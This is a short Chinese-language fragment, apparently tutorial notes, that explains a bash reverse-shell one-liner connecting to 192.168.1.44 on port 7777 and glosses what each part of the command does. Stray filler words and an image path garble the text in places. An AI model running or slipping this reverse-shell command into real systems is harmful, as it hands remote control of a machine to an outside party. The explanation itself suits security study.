 命令含义
打开一个交互式的bash终端
bash -i >& /dev/tcp/192.168.1.44/7777 0>&1
wuya wuya wuya
与远程机器建立一个socket连接
将标准错误输出合并到标准输出中 wuya
将标准输入重定向到标准输出中